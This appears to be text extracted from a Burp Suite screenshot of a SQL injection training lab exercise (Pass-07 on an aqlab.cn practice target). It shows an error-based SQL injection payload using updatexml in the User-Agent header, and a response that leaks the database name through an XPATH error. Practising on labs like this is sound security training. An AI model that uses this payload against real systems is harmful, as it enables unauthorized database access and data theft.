 Send Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select database() limit
0,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? ← → Search... 0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~head_error~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
? ← → Your Login name: 1 match
INSPECTOR